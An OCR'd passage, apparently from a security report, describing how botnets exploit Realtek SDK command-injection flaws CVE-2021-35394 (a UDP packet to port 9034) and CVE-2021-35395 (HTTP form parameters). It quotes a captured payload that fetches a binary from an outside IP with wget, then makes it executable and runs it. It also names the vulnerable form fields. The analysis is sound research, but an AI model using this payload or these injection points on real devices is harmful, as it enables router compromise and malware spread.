
supplied with specific Realtek SoCs (systems-on-chip)
used by multiple router manufacturers. The exploit for
CVE-2021-35394
is a little different from other exploits
targeting Command Injection vulnerabilities, since it does
not use an HTTP request, but rather a specifically formed
UDP packet sent to a router’s port 9034 on a LAN IP
address. Exploit for CVE-2021-35394 taken from [14]
orf;cd /tmp; rm -rf mpsl; cd /tmp; /bin/busybox wget
http://89.203.251.188/mipsel && chmod +x mipsel &&
./mipsel
CVE-2021-35395,
on the other hand, uses a normal HTTP
request sent to
/goform/formWsc
, where the form data’s
peerPin
parameter contains the exploit commands. This
vulnerability can also be exploited with another page,
called “formSysCmd” and its form data parameter
sysCmd
. The ‘goform’ part corresponds to the Go-Ahead
webserver, used as a base for the router management web